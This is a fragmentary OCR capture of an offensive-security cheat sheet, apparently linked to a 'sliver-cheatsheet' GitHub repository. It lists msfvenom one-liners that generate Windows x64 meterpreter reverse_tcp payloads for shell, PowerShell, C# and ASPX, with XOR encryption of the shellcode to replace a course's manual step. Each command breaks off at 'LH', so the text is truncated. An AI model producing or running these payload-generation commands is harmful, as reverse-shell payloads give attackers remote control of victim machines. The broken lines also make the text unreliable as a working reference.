
Payloads
To be used with files in the
directory:
payloads
https://github.com/Anon-Exploiter/sliver-
cheatsheet/tree/main/payloads
- Using the oneliners, you no longer
need to later on XOR encrypt your shellcode manually using the
course given C# code.
XOR encryption with 2
Copy
# Payloads

# 64 bit shell

sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LH
# PowerShell Payload

sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LH
# C#

sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LH
# ASPX Payloads

sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LH